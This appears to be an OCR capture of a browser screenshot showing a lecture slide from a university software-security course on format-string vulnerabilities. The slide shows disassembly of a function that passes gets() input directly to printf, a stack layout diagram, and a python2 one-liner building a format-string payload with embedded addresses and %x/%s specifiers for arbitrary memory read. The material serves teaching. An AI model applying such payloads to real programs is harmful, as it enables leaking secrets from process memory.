 CTFd
New Tab
L11 Format String (Arbitrary Me
Launch Meeting - Zoom
ascii table - Google Search
zzm7000.github.io/teaching/2024fallcy5770/slides/L11%20Format%20String%20(Arbitrary%20Memory%20Read).pdf
Ziming Zhao
L11 Format String (Arbitrary Memory Read)
33 / 34
175%
123b: e8 60 fe ff ff call 10a0 <gets@plt>
1240: 83 c4 10 add esp,0x10
1243: 83 ec 0c sub esp,0xc
1246: 8d 85 7c ff ff ff lea eax,[ebp-0x84]
124c: 50 push eax
124d: e8 3e fe ff ff call 1090 <printf@plt>
1252: 83 c4 10 add esp,0x10
1255: b8 00 00 00 00 mov eax,0x0
125a: 8b 55 f4 mov edx,DWORD PTR [ebp-0xc]
125d: 65 33 15 14 00 00 00 xor edx,DWORD PTR gs:0x14
1264: 74 05 je 126b <vulfoo+0x5e>
1266: e8 e5 00 00 00 call 1350 <__stack_chk_fail_local>
126b: 8b 5d fc mov ebx,DWORD PTR [ebp-0x4]
126e: c9 leave
126f: c3 ret
RET
ebp
Saved ebp
ebp - 0xc
Canary
0x84 = 132
bytes
tmpbuf
Addr 2
va_arg
Addr 1
Arbitrary Memory Read
python2 -c "print
'\x08\x70\x55\x56\x1a\x70\x55\x56__%x.%x.%x.%x.%s.%s'" >
Type here to search
zm
1
67°F Mostly sunny
4:07 PM
10/24/2024